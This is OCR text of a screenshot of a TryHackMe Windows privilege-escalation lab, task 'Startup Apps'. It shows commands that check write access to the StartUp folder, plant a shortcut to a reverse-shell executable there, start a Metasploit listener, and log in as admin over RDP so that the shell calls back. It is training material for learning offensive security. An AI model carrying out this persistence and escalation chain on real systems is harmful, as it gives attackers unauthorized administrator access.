 TryHackMe | Windows ...
FreeRDP: 10.10.72.82
rdesktop - 10.10.72.82
msfconsole -r handler.rc
12:31 AM
TryHackMe | Windows Pr
https://tryhackme.com/room/windows10privesc
120%
CTF
Tools
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
CR
Reverse Shells
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.72.82
1h 34m 52s
?
Woop woop! Your a
Task 14 Insecure GUI Apps
Task 15 Startup Apps
Using accesschk.exe, note that the BUILTIN\Users group can write files to the StartUp directory:
C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
Using cscript, run the C:\PrivEsc\CreateShortcut.vbs script which should create a new shortcut to your reverse.exe executable in the StartUp directory:
cscript C:\PrivEsc\CreateShortcut.vbs
Start a listener on Kali, and then simulate an admin logon using RDP and the credentials you previously extracted:
rdesktop -u admin 10.10.72.82
A shell running as admin should connect back to your listener.
Answer the questions below
Read and follow along with the above.
No answer needed
Correct Answer
Task 16 Token Impersonation - Rogue Potato
Task 17 Token Impersonation - PrintSpoofer
1
You've started a streak. Keep
it going for 6 days for a badge!